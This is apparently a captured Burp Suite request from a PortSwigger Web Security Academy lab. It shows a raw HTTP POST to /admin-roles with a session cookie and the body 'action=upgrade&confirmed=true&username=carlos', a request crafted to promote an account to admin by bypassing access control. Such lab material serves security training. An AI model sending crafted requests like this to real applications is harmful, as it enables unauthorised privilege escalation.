 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host:
0a56001403b78b3c80431c4900cf0062.web-security-academy.net
3 Cookie: session=CsiHpLKwYjLNzZ51df4TFe6AzJDq11yz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0a56001403b78b3c80431c4900cf0062.web-security-academ
y.net
11 Referer:
https://0a56001403b78b3c80431c4900cf0062.web-security-academ
y.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=carlos